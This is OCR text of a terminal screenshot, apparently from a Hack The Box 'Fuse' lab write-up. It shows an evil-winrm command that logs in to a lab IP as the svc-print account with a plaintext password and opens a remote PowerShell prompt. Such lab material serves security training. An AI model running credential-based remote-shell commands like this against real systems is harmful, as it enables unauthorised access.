 ┌──(kali㉿kali)-[~/htb/fuse]
└─$ evil-winrm -i 10.129.85.12 -u svc-print -p '$fab@s3Rv1ce$1'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents>